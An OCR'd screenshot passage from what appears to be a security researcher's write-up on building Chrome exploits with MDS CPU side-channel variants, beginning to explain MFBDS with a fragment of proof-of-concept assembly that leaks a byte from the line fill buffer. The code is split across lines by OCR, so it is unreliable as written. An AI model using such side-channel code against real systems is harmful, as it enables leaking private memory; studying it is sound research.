
fully.
I ended up writing two exploits for Chrome using different MDS
variants, one targeting a linux build on an Xeon Gold 6154 and
one for Windows on a Core i7-7600U. I will describe both since
they ended up posing different challenges when applying them in
practice.
Microarchitectural Fill Buffer Data Sampling
(MFBDS)
My first exploit was using MFBDS which targets the line fill
buffer of the CPU. The PoC is very simple:
xbegin
out
;
start TSX to
catch
segfault
mov rax
,
[
0
]
;
read
from
page
0
=>
leaks a value
from
line fill buffer
;
the rest will only execute speculatively
and
rax
,
0xff
;
mask
out
one
byte